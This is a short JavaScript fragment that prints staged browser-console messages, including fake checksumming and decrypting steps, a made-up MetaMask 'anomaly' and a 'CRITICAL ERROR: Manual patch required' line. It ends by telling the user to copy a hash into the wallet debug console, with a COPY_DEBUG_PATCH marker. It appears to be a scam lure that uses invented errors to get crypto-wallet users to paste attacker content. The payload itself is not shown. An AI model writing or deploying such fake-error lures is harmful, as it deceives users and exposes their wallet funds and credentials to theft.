
  console.log("%c[CHECKSUMMING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x65511
419 inside MetaMask – Failed to message to 
port");

  console.error("CRITICAL ERROR: Manual pat
ch required for MetaMask – Failed to messag
e to port");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH